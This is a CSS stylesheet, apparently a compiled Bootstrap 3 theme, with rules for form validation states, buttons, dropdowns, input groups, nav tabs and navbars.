.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label { color: #3c763d; }
.has-success .form-control { border-color: #3c763d; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.has-success .form-control:focus { border-color: #2b542c; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon { color: #3c763d; border-color: #3c763d; background-color: #dff0d8; }
.has-success .form-control-feedback { color: #3c763d; }

.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label { color: #8a6d3b; }
.has-warning .form-control { border-color: #8a6d3b; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.has-warning .form-control:focus { border-color: #66512c; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon { color: #8a6d3b; border-color: #8a6d3b; background-color: #fcf8e3; }
.has-warning .form-control-feedback { color: #8a6d3b; }

.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label { color: #a94442; }
.has-error .form-control { border-color: #a94442; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.has-error .form-control:focus { border-color: #843534; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon { color: #a94442; border-color: #a94442; background-color: #f2dede; }
.has-error .form-control-feedback { color: #a94442; }

.has-feedback label ~ .form-control-feedback { top: 26px; }
.has-feedback label.sr-only ~ .form-control-feedback { top: 0; }

.help-block { display: block; margin-top: 5px; margin-bottom: 10px; color: #d9d9d9; }

@media (min-width: 768px) { .form-inline .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle; }
  .form-inline .form-control { display: inline-block; width: auto; vertical-align: middle; }
  .form-inline .form-control-static { display: inline-block; }
  .form-inline .input-group { display: inline-table; vertical-align: middle; }
  .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .form-inline .input-group .form-control { width: auto; }
  .form-inline .input-group > .form-control { width: 100%; }
  .form-inline .control-label { margin-bottom: 0; vertical-align: middle; }
  .form-inline .radio, .form-inline .checkbox { display: inline-block; margin-top: 0; margin-bottom: 0; vertical-align: middle; }
  .form-inline .radio label, .form-inline .checkbox label { padding-left: 0; }
  .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] { position: relative; margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback { top: 0; } }

.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline { margin-top: 0; margin-bottom: 0; padding-top: 7px; }
.form-horizontal .radio, .form-horizontal .checkbox { min-height: 28px; }
.form-horizontal .form-group { margin-left: -15px; margin-right: -15px; }
.form-horizontal .form-group:before, .form-horizontal .form-group:after { content: " "; display: table; }
.form-horizontal .form-group:after { clear: both; }
@media (min-width: 768px) { .form-horizontal .control-label { text-align: right; margin-bottom: 0; padding-top: 7px; } }
.form-horizontal .has-feedback .form-control-feedback { right: 15px; }
@media (min-width: 768px) { .form-horizontal .form-group-lg .control-label { padding-top: 14.33333px; } }
@media (min-width: 768px) { .form-horizontal .form-group-sm .control-label { padding-top: 6px; } }

.btn { display: inline-block; margin-bottom: 0; font-weight: normal; text-align: center; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; background-image: none; border: 1px solid transparent; white-space: nowrap; padding: 6px 12px; font-size: 14px; line-height: 1.5; border-radius: 4px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus { outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }
.btn:hover, .btn:focus, .btn.focus { color: #333; text-decoration: none; }
.btn:active, .btn.active { outline: 0; background-image: none; box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
.btn.disabled, .btn[disabled], fieldset[disabled] .btn { cursor: not-allowed; pointer-events: none; opacity: 0.65; filter: alpha(opacity=65); box-shadow: none; }

.btn-default { color: #333; background-color: #fff; border-color: #ccc; }
.btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle { color: #333; background-color: #e6e6e6; border-color: #adadad; }
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle { background-image: none; }
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active { background-color: #fff; border-color: #ccc; }
.btn-default .badge { color: #fff; background-color: #333; }

.btn-primary { color: #fff; background-color: #337ab7; border-color: #2e6da4; }
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle { color: #fff; background-color: #286090; border-color: #204d74; }
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle { background-image: none; }
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active { background-color: #337ab7; border-color: #2e6da4; }
.btn-primary .badge { color: #337ab7; background-color: #fff; }

.btn-success { color: #fff; background-color: #5cb85c; border-color: #4cae4c; }
.btn-success:hover, .btn-success:focus, .btn-success.focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle { color: #fff; background-color: #449d44; border-color: #398439; }
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle { background-image: none; }
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active { background-color: #5cb85c; border-color: #4cae4c; }
.btn-success .badge { color: #5cb85c; background-color: #fff; }

.btn-info { color: #fff; background-color: #5bc0de; border-color: #46b8da; }
.btn-info:hover, .btn-info:focus, .btn-info.focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle { color: #fff; background-color: #31b0d5; border-color: #269abc; }
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle { background-image: none; }
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active { background-color: #5bc0de; border-color: #46b8da; }
.btn-info .badge { color: #5bc0de; background-color: #fff; }

.btn-warning { color: #fff; background-color: #f0ad4e; border-color: #eea236; }
.btn-warning:hover, .btn-warning:focus, .btn-warning.focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle { color: #fff; background-color: #ec971f; border-color: #d58512; }
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle { background-image: none; }
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active { background-color: #f0ad4e; border-color: #eea236; }
.btn-warning .badge { color: #f0ad4e; background-color: #fff; }

.btn-danger { color: #fff; background-color: #d9534f; border-color: #d43f3a; }
.btn-danger:hover, .btn-danger:focus, .btn-danger.focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle { color: #fff; background-color: #c9302c; border-color: #ac2925; }
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle { background-image: none; }
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active { background-color: #d9534f; border-color: #d43f3a; }
.btn-danger .badge { color: #d9534f; background-color: #fff; }

.btn-link { color: #337ab7; font-weight: normal; border-radius: 0; }
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link { background-color: transparent; box-shadow: none; }
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active { border-color: transparent; }
.btn-link:hover, .btn-link:focus { color: #23527c; text-decoration: underline; background-color: transparent; }
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus { color: #777777; text-decoration: none; }

.btn-lg, .btn-group-lg > .btn { padding: 10px 16px; font-size: 18px; line-height: 1.33333; border-radius: 6px; }

.btn-sm, .btn-group-sm > .btn { padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }

.btn-xs, .btn-group-xs > .btn { padding: 1px 5px; font-size: 12px; line-height: 1.5; border-radius: 3px; }

.btn-block { display: block; width: 100%; }

.btn-block + .btn-block { margin-top: 5px; }

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block { width: 100%; }

.fade { opacity: 0; transition: opacity 0.15s linear; }
.fade.in { opacity: 1; }

.collapse { display: none; }
.collapse.in { display: block; }

tr.collapse.in { display: table-row; }

tbody.collapse.in { display: table-row-group; }

.collapsing { position: relative; height: 0; overflow: hidden; transition-property: height, visibility; transition-duration: 0.35s; transition-timing-function: ease; }

.caret { display: inline-block; width: 0; height: 0; margin-left: 2px; vertical-align: middle; border-top: 4px dashed; border-right: 4px solid transparent; border-left: 4px solid transparent; }

.dropup, .dropdown { position: relative; }

.dropdown-toggle:focus { outline: 0; }

.dropdown-menu { position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 160px; padding: 5px 0; margin: 2px 0 0; list-style: none; font-size: 14px; text-align: left; background-color: #fff; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 4px; box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); background-clip: padding-box; }
.dropdown-menu.pull-right { right: 0; left: auto; }
.dropdown-menu .divider { height: 1px; margin: 9.5px 0; overflow: hidden; background-color: #e5e5e5; }
.dropdown-menu > li > a { display: block; padding: 3px 20px; clear: both; font-weight: normal; line-height: 1.5; color: #333333; white-space: nowrap; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus { text-decoration: none; color: #262626; background-color: #f5f5f5; }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus { color: #fff; text-decoration: none; outline: 0; background-color: #337ab7; }

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus { color: #777777; }
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus { text-decoration: none; background-color: transparent; background-image: none; filter: progid:DXImageTransform.Microsoft.gradient(enabled = false); cursor: not-allowed; }

.open > .dropdown-menu { display: block; }
.open > a { outline: 0; }

.dropdown-menu-right { left: auto; right: 0; }

.dropdown-menu-left { left: 0; right: auto; }

.dropdown-header { display: block; padding: 3px 20px; font-size: 12px; line-height: 1.5; color: #777777; white-space: nowrap; }

.dropdown-backdrop { position: fixed; left: 0; right: 0; bottom: 0; top: 0; z-index: 990; }

.pull-right > .dropdown-menu { right: 0; left: auto; }

.dropup .caret, .navbar-fixed-bottom .dropdown .caret { border-top: 0; border-bottom: 4px solid; content: ""; }
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu { top: auto; bottom: 100%; margin-bottom: 2px; }

@media (min-width: 992px) { .navbar-right .dropdown-menu { right: 0; left: auto; }
  .navbar-right .dropdown-menu-left { left: 0; right: auto; } }
.btn-group, .btn-group-vertical { position: relative; display: inline-block; vertical-align: middle; }
.btn-group > .btn, .btn-group-vertical > .btn { position: relative; float: left; }
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn:hover, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn.active { z-index: 2; }

.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group { margin-left: -1px; }

.btn-toolbar { margin-left: -5px; }
.btn-toolbar:before, .btn-toolbar:after { content: " "; display: table; }
.btn-toolbar:after { clear: both; }
.btn-toolbar .btn-group, .btn-toolbar .input-group { float: left; }
.btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group { margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0; }

.btn-group > .btn:first-child { margin-left: 0; }
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) { border-bottom-right-radius: 0; border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) { border-bottom-left-radius: 0; border-top-left-radius: 0; }

.btn-group > .btn-group { float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle { border-bottom-right-radius: 0; border-top-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child { border-bottom-left-radius: 0; border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle { outline: 0; }

.btn-group > .btn + .dropdown-toggle { padding-left: 8px; padding-right: 8px; }

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle { padding-left: 12px; padding-right: 12px; }

.btn-group.open .dropdown-toggle { box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
.btn-group.open .dropdown-toggle.btn-link { box-shadow: none; }

.btn .caret { margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret { border-width: 5px 5px 0; border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret { border-width: 0 5px 5px; }

.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn { display: block; float: none; width: 100%; max-width: 100%; }
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after { content: " "; display: table; }
.btn-group-vertical > .btn-group:after { clear: both; }
.btn-group-vertical > .btn-group > .btn { float: none; }
.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group { margin-top: -1px; margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) { border-radius: 0; }
.btn-group-vertical > .btn:first-child:not(:last-child) { border-top-right-radius: 4px; border-bottom-right-radius: 0; border-bottom-left-radius: 0; }
.btn-group-vertical > .btn:last-child:not(:first-child) { border-bottom-left-radius: 4px; border-top-right-radius: 0; border-top-left-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle { border-bottom-right-radius: 0; border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child { border-top-right-radius: 0; border-top-left-radius: 0; }

.btn-group-justified { display: table; width: 100%; table-layout: fixed; border-collapse: separate; }
.btn-group-justified > .btn, .btn-group-justified > .btn-group { float: none; display: table-cell; width: 1%; }
.btn-group-justified > .btn-group .btn { width: 100%; }
.btn-group-justified > .btn-group .dropdown-menu { left: auto; }

[data-toggle="buttons"] > .btn input[type="radio"], [data-toggle="buttons"] > .btn input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .btn input[type="radio"], [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] { position: absolute; clip: rect(0, 0, 0, 0); pointer-events: none; }

.input-group { position: relative; display: table; border-collapse: separate; }
.input-group[class*="col-"] { float: none; padding-left: 0; padding-right: 0; }
.input-group .form-control { position: relative; z-index: 2; float: left; width: 100%; margin-bottom: 0; }

.input-group-addon, .input-group-btn, .input-group .form-control { display: table-cell; }
.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) { border-radius: 0; }

.input-group-addon, .input-group-btn { width: 1%; white-space: nowrap; vertical-align: middle; }

.input-group-addon { padding: 6px 12px; font-size: 14px; font-weight: normal; line-height: 1; color: #555555; text-align: center; background-color: #eeeeee; border: 1px solid #ccc; border-radius: 4px; }
.input-group-addon.input-sm, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .input-group-addon.btn { padding: 5px 10px; font-size: 12px; border-radius: 3px; }
.input-group-addon.input-lg, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .input-group-addon.btn { padding: 10px 16px; font-size: 18px; border-radius: 6px; }
.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] { margin-top: 0; }

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > .btn-group:not(:last-child) > .btn { border-bottom-right-radius: 0; border-top-right-radius: 0; }

.input-group-addon:first-child { border-right: 0; }

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:first-child > .btn-group:not(:first-child) > .btn { border-bottom-left-radius: 0; border-top-left-radius: 0; }

.input-group-addon:last-child { border-left: 0; }

.input-group-btn { position: relative; font-size: 0; white-space: nowrap; }
.input-group-btn > .btn { position: relative; }
.input-group-btn > .btn + .btn { margin-left: -1px; }
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active { z-index: 2; }
.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group { margin-right: -1px; }
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group { margin-left: -1px; }

.nav { margin-bottom: 0; padding-left: 0; list-style: none; }
.nav:before, .nav:after { content: " "; display: table; }
.nav:after { clear: both; }
.nav > li { position: relative; display: block; }
.nav > li > a { position: relative; display: block; padding: 10px 15px; }
.nav > li > a:hover, .nav > li > a:focus { text-decoration: none; background-color: #eeeeee; }
.nav > li.disabled > a { color: #777777; }
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus { color: #777777; text-decoration: none; background-color: transparent; cursor: not-allowed; }
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus { background-color: #eeeeee; border-color: #337ab7; }
.nav .nav-divider { height: 1px; margin: 9.5px 0; overflow: hidden; background-color: #e5e5e5; }
.nav > li > a > img { max-width: none; }

.nav-tabs { border-bottom: 1px solid #ddd; }
.nav-tabs > li { float: left; margin-bottom: -1px; }
.nav-tabs > li > a { margin-right: 2px; line-height: 1.5; border: 1px solid transparent; border-radius: 4px 4px 0 0; }
.nav-tabs > li > a:hover { border-color: #eeeeee #eeeeee #ddd; }
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus { color: #555555; background-color: #fff; border: 1px solid #ddd; border-bottom-color: transparent; cursor: default; }

.nav-pills > li { float: left; }
.nav-pills > li > a { border-radius: 4px; }
.nav-pills > li + li { margin-left: 2px; }
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus { color: #fff; background-color: #337ab7; }

.nav-stacked > li { float: none; }
.nav-stacked > li + li { margin-top: 2px; margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified { width: 100%; }
.nav-justified > li, .nav-tabs.nav-justified > li { float: none; }
.nav-justified > li > a, .nav-tabs.nav-justified > li > a { text-align: center; margin-bottom: 5px; }
.nav-justified > .dropdown .dropdown-menu { top: auto; left: auto; }
@media (min-width: 768px) { .nav-justified > li, .nav-tabs.nav-justified > li { display: table-cell; width: 1%; }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a { margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified { border-bottom: 0; }
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a { margin-right: 0; border-radius: 4px; }
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus { border: 1px solid #ddd; }
@media (min-width: 768px) { .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a { border-bottom: 1px solid #ddd; border-radius: 4px 4px 0 0; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus { border-bottom-color: #fff; } }

.tab-content > .tab-pane { display: none; }
.tab-content > .active { display: block; }

.nav-tabs .dropdown-menu { margin-top: -1px; border-top-right-radius: 0; border-top-left-radius: 0; }

.navbar { position: relative; min-height: 50px; margin-bottom: 21px; border: 1px solid transparent; }
.navbar:before, .navbar:after { content: " "; display: table; }
.navbar:after { clear: both; }
@media (min-width: 992px) { .navbar { border-radius: 4px; } }

.navbar-header:before, .navbar-header:after { content: " "; display: table; }
.navbar-header:after { clear: both; }
@media (min-width: 992px) { .navbar-header { float: left; } }

.navbar-collapse { overflow-x: visible; padding-right: 15px; padding-left: 15px; border-top: 1px solid transparent; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1); -webkit-overflow-scrolling: touch; }
.navbar-collapse:before, .navbar-collapse:after { content: " "; display: table; }
.navbar-collapse:after { clear: both; }
.navbar-collapse.in { overflow-y: auto; }
@media (min-width: 992px) { .navbar-collapse { width: auto; border-top: 0; box-shadow: none; }
  .navbar-collapse.collapse { display: block !important; height: auto !important; padding-bottom: 0; overflow: visible !important; }
  .navbar-collapse.in { overflow-y: visible; }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse { padding-left: 0; padding-right: 0; } }

.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse { max-height: 340px; }
@media (max-device-width: 480px) and (orientation: landscape) { .navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse { max-height: 200px; } }

.container > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-header, .container-fluid > .navbar-collapse { margin-right: -15px; margin-left: -15px; }
@media (min-width: 992px) { .container > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-header, .container-fluid > .navbar-collapse { margin-right: 0; margin-left: 0; } }

.navbar-static-top { z-index: 1000; border-width: 0 0 1px; }
@media (min-width: 992px) { .navbar-static-top { border-radius: 0; } }

.navbar-fixed-top, .navbar-fixed-bottom { position: fixed; right: 0; left: 0; z-index: 1030; }
@media (min-width: 992px) { .navbar-fixed-top, .navbar-fixed-bottom { border-radius: 0; } }

.navbar-fixed-top { top: 0; border-width: 0 0 1px; }

.navbar-fixed-bottom { bottom: 0; margin-bottom: 0; border-width: 1px 0 0; }

.navbar-brand { float: left; padding: 14.5px 15px; font-size: 18px; line-height: 21px; height: 50px; }
.navbar-brand:hover, .navbar-brand:focus { text-decoration: none; }
.navbar-brand > img { display: block; }
@media (min-width: 992px) { .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand { margin-left: -15px; } }

.navbar-toggle { position: relative; float: right; margin-right: 15px; padding: 9px 10px; margin-top: 8px; margin-bottom: 8px; background-color: transparent; background-image: none; border: 1px solid transparent; border-radius: 4px; }
.navbar-toggle:focus { outline: 0; }
.navbar-toggle .icon-bar { display: block; width: 22px; height: 2px; border-radius: 1px; }
.navbar-toggle .icon-bar + .icon-bar { margin-top: 4px; }
@media (min-width: 992px) { .navbar-toggle { display: none; } }

.navbar-nav { margin: 7.25px -15px; }
.navbar-nav > li > a { padding-top: 10px; padding-bottom: 10px; line-height: 21px; }
@media (max-width: 991px) { .navbar-nav .open .dropdown-menu { position: static; float: none; width: auto; margin-top: 0; background-color: transparent; border: 0; box-shadow: none; }
  .navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header { padding: 5px 15px 5px 25px; }
  .navbar-nav .open .dropdown-menu > li > a { line-height: 21px; }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus { background-image: none; } }
@media (min-width: 992px) { .navbar-nav { float: left; margin: 0; }
  .navbar-nav > li { float: left; }
  .navbar-nav > li > a { padding-top: 14.5px; padding-bottom: 14.5px; } }

.navbar-form { margin-left: -15px; margin-right: -15px; padding: 10px 15px; border-top: 1px solid transparent; border-bottom: 1px solid transparent; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1); margin-top: 7.5px; margin-bottom: 7.5px; }
@media (min-width: 768px) { .navbar-form .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle; }
  .navbar-form .form-control { display: inline-block; width: auto; vertical-align: middle; }
  .navbar-form .form-control-static { display: inline-block; }
  .navbar-form .input-group { display: inline-table; vertical-align: middle; }
  .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn, .navbar-form .input-group .form-control { width: auto; }
  .navbar-form .input-group > .form-control { width: 100%; }
  .navbar-form .control-label { margin-bottom: 0; vertical-align: middle; }
  .navbar-form .radio, .navbar-form .checkbox { display: inline-block; margin-top: 0; margin-bottom: 0; vertical-align: middle; }
  .navbar-form .radio label, .navbar-form .checkbox label { padding-left: 0; }
  .navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] { position: relative; margin-left: 0; }
  .navbar-form .has-feedback .form-control-feedback { top: 0; } }
@media (max-width: 991px) { .navbar-form .form-group { margin-bottom: 5px; }
  .navbar-form .form-group:last-child { margin-bottom: 0; } }
@media (min-width: 992px) { .navbar-form { width: auto; border: 0; margin-left: 0; margin-right: 0; padding-top: 0; padding-bottom: 0; box-shadow: none; } }

.navbar-nav > li > .dropdown-menu { margin-top: 0; border-top-right-radius: 0; border-top-left-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu { margin-bottom: 0; border-top-right-radius: 4px; border-top-left-radius: 4px; border-bottom-right-radius: 0; border-bottom-left-radius: 0; }

.navbar-btn { margin-top: 7.5px; margin-bottom: 7.5px; }
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn { margin-top: 10px; margin-bottom: 10px; }
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn { margin-top: 14px; margin-bottom: 14px; }

.navbar-text { margin-top: 14.5px; margin-bottom: 14.5px; }
@media (min-width: 992px) { .navbar-text { float: left; margin-left: 15px; margin-right: 15px; } }

@media (min-width: 992px) { .navbar-left { float: left !important; }
  .navbar-right { float: right !important; margin-right: -15px; }
  .navbar-right ~ .navbar-right { margin-right: 0; } }
.navbar-default { background-color: #f8f8f8; border-color: #e7e7e7; }
.navbar-default .navbar-brand { color: #777; }
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus { color: #5e5e5e; background-color: transparent; }
.navbar-default .navbar-text { color: #777; }
.navbar-default .navbar-nav > li > a { color: #777; }
